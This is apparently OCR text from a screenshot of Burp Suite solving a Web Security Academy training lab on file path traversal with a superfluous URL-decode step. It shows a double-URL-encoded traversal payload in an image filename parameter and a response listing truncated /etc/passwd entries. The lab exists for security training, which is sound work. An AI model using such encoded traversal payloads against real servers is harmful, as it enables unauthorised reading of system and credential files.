 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.9-5
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%3
6%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host: 0a8400b00333f7e180abe97500440035.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8400b00333f7e180abe97500440035.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type: image/j
3 X-Frame-Options: SAME
4 Content-Length: 2316
5
6 root:x:0:0:root:/root
7 daemon:x:1:1:daemon:/
8 bin:x:2:2:bin:/bin:/u
9 sys:x:3:3:sys:/dev:/u
10 sync:x:4:65534:sync:/
11 games:x:5:60:games:/u
12 man:x:6:12:man:/var/c
13 lp:x:7:7:lp:/var/spoo
14 mail:x:8:8:mail:/var/
15 news:x:9:9:news:/var/
16 uucp:x:10:10:uucp:/va
17 proxy:x:13:13:proxy:/
18 www-data:x:33:33:www-
19 backup:x:34:34:backup
20 list:x:38:38:Mailing
21 irc:x:39:39:ircd:/var
22 gnats:x:41:41:Gnats B
(admin):/var/lib/gnat
23 nobody:x:65534:65534:
24 _apt:x:100:65534::/no
25 peter:x:12001:12001::
26 carlos:x:12002:12002:
27 user:x:12000:12000::/
28 elmer:x:12099:12099::
29 academy:x:10000:10000
30 messagebus:x:101:101:
31 dnsmasq:x:102:65534:d
32 systemd-timesync:x:10
Synchronization
Search
Done
Event log All issues
File path traversal, traversal seq
https://0a8400b00333f7e180abe97500440035.web-secu...
Web Security
Academy
File path traversal, traversal
sequences stripped with
superfluous URL-decode
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Caution Sign Inflatable Holiday Home Real Life Photoshopping Dancing In The Dark
$75.64 $55.33 $77.05 $87.05
21°C
Parc. soleado
Search
06:14 p. m.
24/09/2026